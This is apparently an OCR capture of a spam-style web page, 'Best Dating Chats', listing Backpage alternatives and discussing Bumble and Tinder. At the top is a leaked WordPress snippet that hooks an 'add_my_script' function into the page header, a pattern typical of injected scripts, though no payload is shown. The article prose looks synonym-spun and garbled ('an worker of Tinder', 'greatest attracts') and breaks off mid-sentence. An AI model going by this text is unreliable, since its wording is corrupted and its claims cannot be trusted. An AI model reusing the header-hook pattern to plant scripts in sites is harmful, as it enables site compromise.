
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Best Dating Chats
Home
Best Dating Chats
Best Dating Chats
June 24, 2023
by
retrend
Top 25 Backpage Options: One Of The Best
New Sites Like Backpage Com
https://datinganswer.net/match2night-review/
Bumble was created by an worker of Tinder after she left the
corporate, with an intent to discourage gender points in on-line
relationship. At first, considered one of Tinder’s greatest attracts was
that every little thing was free. However, it then intro paid